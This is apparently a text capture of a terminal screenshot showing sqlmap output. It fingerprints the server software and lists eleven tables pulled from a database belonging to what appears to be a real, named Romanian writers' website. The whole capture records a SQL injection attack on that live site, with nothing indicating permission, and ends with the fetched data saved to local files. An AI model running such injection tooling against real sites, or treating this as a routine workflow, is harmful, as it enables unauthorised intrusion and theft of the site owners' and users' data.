 Activities Terminal বৃহঃ 14:10
rasidul@ubuntu: ~
Files
File Edit View Search Terminal Help
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[14:10:09] [INFO] fetching tables for database: 'romanian_svc'
[14:10:09] [INFO] used SQL query returns 11 entries
[14:10:10] [INFO] retrieved: ra_autori
[14:10:11] [INFO] retrieved: ra_carti
[14:10:11] [INFO] retrieved: ra_carti_autori
[14:10:12] [INFO] retrieved: ra_carti_critics
[14:10:13] [INFO] retrieved: ra_carti_pdf
[14:10:13] [INFO] retrieved: ra_contact
[14:10:13] [INFO] retrieved: ra_news
[14:10:14] [INFO] retrieved: ra_news_pics
[14:10:45] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[14:10:45] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[14:10:45] [INFO] retrieved: ra_sigle
[14:10:46] [INFO] retrieved: ra_statics
[14:10:47] [INFO] retrieved: ra_statics_pics
Database: romanian_svc
[11 tables]
+------------------+
| ra_autori        |
| ra_carti         |
| ra_carti_autori  |
| ra_carti_critics |
| ra_carti_pdf     |
| ra_contact       |
| ra_news          |
| ra_news_pics     |
| ra_sigle         |
| ra_statics       |
| ra_statics_pics  |
+------------------+
[14:10:47] [INFO] fetched data logged to text files under '/home/rasidul/.sqlmap/output/www.romanianwriters.ro'
[*] shutting down at 14:10:47
rasidul@ubuntu:~$